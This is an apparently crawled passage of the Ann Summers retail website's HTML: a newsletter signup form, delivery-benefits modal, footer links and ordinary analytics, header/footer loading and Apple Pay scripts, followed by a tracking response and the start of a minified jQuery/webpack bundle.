    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/","additionalScripts":[]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/legacy/main.js"></script>



<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": '',
                "variant_PDP": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=abyfTxWvOyhvhq8FeGIjMsakAa&realm=AAUX&siteId=AS-GB&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fpride.html&ls=true&_=1769413762013&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abyfTxWvOyhvhq8FeGIjMsakAa%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fpride.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769413762013%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 269
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abyfTxWvOyhvhq8FeGIjMsakAa","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/main.js
body_size: 158457
content:
/*! For license information please see main.js.LICENSE.txt */
!function(e){function t(t){for(var n,a,i=t[0],o=t[1],s=0,d=[];s<i.length;s++)a=i[s],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&d.push(r[a][0]),r[a]=0;for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n]);for(l&&l(t);d.length;)d.shift()()}var n={},r={24:0};function a(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,a){n=r[e]=[t,a]}));t.push(n[2]=i);var o,s=document.createElement("script");s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.src=function(e){return a.p+""+({0:"js/addressBook",1:"js/blog",2:"js/campaignBanner",3:"js/carousel",4:"js/cart",5:"js/checkout",6:"js/checkoutRegistration",7:"js/contactUs",8:"js/customArticle",9:"js/einsteinCarousel",10:"js/flipbook",11:"js/login",12:"js/mobileGridLookBook",13:"js/orderHistory",14:"js/orderReturn",15:"js/paymentInstruments",16:"js/productBundle",17:"js/productDetail",18:"js/productTile",19:"js/profile",20:"js/search",21:"js/storeLocator",22:"js/wishlist",23:"js/wishlistHeart"}[e]||e)+".js"}(e);var l=new Error;o=function(t){s.onerror=s.onload=null,clearTimeout(d);var n=r[e];if(0!==n){if(n){var a=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+a+": "+i+")",l.name="ChunkLoadError",l.type=a,l.request=i,n[1](l)}r[e]=void 0}};var d=setTimeout((function(){o({type:"timeout",target:s})}),12e4);s.onerror=s.onload=o,document.head.appendChild(s)}return Promise.all(t)},a.m=e,a.c=n,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a.oe=function(e){throw console.error(e),e};var i=window.webpackJsonp=window.webpackJsonp||[],o=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var l=o;a(a.s=58)}([function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,a){"use strict";var i=[],o=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},d=i.push,c=i.indexOf,u={},p=u.toString,h=u.hasOwnProperty,m=h.toString,f=m.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function S(e,t,n){var r,a,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(a=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,a);n.head.appendChild(i).parentNode.removeChild(i)}function E(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var C=/HTML$/i,T=function(e,t){return new T.fn.init(e,t)};function x(e){var t=!!e&&"length"in e&&e.length,n=E(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function F(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}T.fn=T.prototype={jquery:"3.7.1",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,a,i,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||g(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&o!==r&&(d&&r&&(T.isPlainObject(r)||(a=Array.isArray(r)))?(n=o[t],i=a&&!Array.isArray(n)?[]:a||T.isPlainObject(n)?n:{},a=!1,o[t]=T.extend(d,i,r)):void 0!==r&&(o[t]=r));return o},T.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=o(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===f)},isEmptyObject:function(e){var t;for(t in 